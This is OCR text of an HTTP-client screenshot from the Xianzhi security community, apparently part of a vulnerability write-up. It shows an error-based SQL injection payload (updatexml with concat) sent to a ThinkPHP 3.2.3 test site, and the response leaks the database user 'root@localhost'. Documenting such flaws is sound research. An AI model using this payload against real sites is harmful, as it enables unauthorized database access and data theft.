 http://test_thinkphp_3.2.:
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/executeSql?id=1 and updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Genera
Type
No Auth
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time: 1
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : UPDATE test SET `test`=''test''
where id=1 and updatexml(1,concat(0x7e,(select user())),0)
错误位置
先知社区